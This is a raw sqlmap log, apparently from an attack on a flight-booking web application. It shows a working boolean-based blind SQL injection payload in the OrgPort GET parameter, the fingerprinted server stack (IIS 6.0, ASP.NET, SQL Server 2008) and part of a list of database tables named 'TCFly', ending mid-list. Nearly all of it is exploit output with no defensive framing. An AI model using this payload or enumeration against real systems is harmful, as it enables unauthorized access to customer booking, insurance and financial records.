 Place: GET
Parameter: OrgPort
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajax=GetPageData&OrgPort=CSX' AND 7808=7808 AND 'rjNw'='rjNw&DesPort=&Sort=&CurrPage=2
---
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
current database:    'TCFly'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: OrgPort
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajax=GetPageData&OrgPort=CSX' AND 7808=7808 AND 'rjNw'='rjNw&DesPort=&Sort=&CurrPage=2
---
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
Database: TCFly
[60 tables]
+-----------------------------------------+
| dbo.Air_CabinCode                       |
| dbo.Air_Craft                           |
| dbo.Air_News                            |
| dbo.Air_PortCode                        |
| dbo.Air_WaysCode                        |
| dbo.AirportServiceDesk                  |
| dbo.FlightAirLine                       |
| dbo.FlightBookerHistory                 |
| dbo.FlightChangeOrder                   |
| dbo.FlightChangeOrderDetail             |
| dbo.FlightChangeOrderSelfDealLog        |
| dbo.FlightCnBus                         |
| dbo.FlightCoupon                        |
| dbo.FlightDP                            |
| dbo.FlightDPLog                         |
| dbo.FlightDelay                         |
| dbo.FlightETicketNOMonitor              |
| dbo.FlightFCAchievement                 |
| dbo.FlightFCWorkRecord                  |
| dbo.FlightFDCache                       |
| dbo.FlightFinanceOverdue                |
| dbo.FlightFinanceRefund                 |
| dbo.FlightFriendlyLink                  |
| dbo.FlightInsuranceOrder                |
| dbo.FlightLineStat                      |
| dbo.FlightMailRecord                    |